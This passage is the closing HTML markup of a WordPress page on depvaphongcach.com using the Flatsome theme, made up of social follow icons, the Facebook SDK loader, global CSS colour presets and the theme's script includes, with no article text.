	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Facebook" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook" ><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram" ><i class="icon-instagram" ></i></a><a href="http://url" data-label="Twitter" target="_blank" rel="noopener noreferrer nofollow" class="icon plain twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter" ><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" target="_blank" rel="nofollow" class="icon plain email tooltip" title="Send us an email" aria-label="Send us an email" ><i class="icon-envelop" ></i></a></div></li>
<li class="html custom html_topbar_right"><a href="https://depvaphongcach.com/"><img src="http://depvaphongcach.com/wp-content/uploads/2023/10/sub-home.png" height="25px" width="25px"/></a></li>			</ul>
		
		
	</div>

	
</div>
	  	<div id="fb-root"></div>
	  	<script><!--
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.10&appId=343826589139927';
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));//-->
	  	</script>
	  	<div class="ux-body-overlay"></div><style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://depvaphongcach.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.17.6' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.17.6"},"ajaxurl":"https:\/\/depvaphongcach.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/depvaphongcach.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://depvaphongcach.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=89ac940c4841291ea8d6' id='flatsome-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->

</body>
</html>
